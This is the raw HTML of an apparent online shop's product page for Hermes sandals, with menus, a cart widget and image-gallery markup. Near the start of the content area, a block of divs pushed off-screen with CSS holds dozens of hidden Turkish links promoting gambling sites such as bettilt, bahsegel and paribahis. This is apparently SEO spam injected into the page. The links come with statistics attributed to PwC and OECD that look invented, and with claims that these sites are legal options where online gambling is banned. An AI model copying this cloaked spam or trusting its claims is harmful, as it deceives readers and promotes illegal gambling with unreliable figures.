	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-7530px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p></div>
		


<div id="product-229795" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-229795 status-publish first instock product_cat-heels-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0.jpg"><img width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-600x600.jpg" class="wp-post-image wp-post-image" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 1" title="DD_100923_HERMES_-heels-4-0" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-600x600.jpg" class="" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 2" title="DD_100923_HERMES_-heels-4-1" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-600x600.jpg" class="" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 3" title="DD_100923_HERMES_-heels-4-2" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-600x600.jpg" class="" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 4" title="DD_100923_HERMES_-heels-4-3" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-600x600.jpg" class="" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 5" title="DD_100923_HERMES_-heels-4-4" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-600x600.jpg" class="" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 6" title="DD_100923_HERMES_-heels-4-5" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-600x600.jpg" class="" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 7" title="DD_100923_HERMES_-heels-4-6" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7.jpg">
